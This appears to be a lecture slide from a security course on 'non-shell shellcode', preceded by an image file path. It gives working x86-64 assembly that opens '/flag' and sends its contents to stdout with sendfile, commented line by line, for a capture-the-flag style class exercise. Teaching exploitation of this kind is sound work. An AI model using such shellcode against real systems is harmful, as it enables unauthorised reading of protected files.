 Non-shell shellcode
Shellcode can have many different goals, other than just dropping a shell.
Specialized for our class: sendfile(1, open("/flag", NULL), 0, 1000).
mov rbx, 0x00000067616c662f # push "/flag" filename
push rbx
mov rax, 2 # syscall number of open
mov rdi, rsp # point the first argument at stack (where we have "/flag")
mov rsi, 0 # NULL out the second argument (meaning, O_RDONLY)
syscall # trigger open("/flag", NULL)
mov rdi, 1 # first argument to sendfile is the file descriptor to output to (stdout)
mov rsi, rax # second argument is the file descriptor returned by open
mov rdx, 0 # third argument is the number of bytes to skip from the input file
mov r10, 1000 # fourth argument is the number of bytes to transfer to the
mov rax, 40 # syscall number of sendfile
syscall # trigger sendfile(1, fd, 0, 1000)
mov rax, 60 # syscall number of exit
syscall # trigger exit()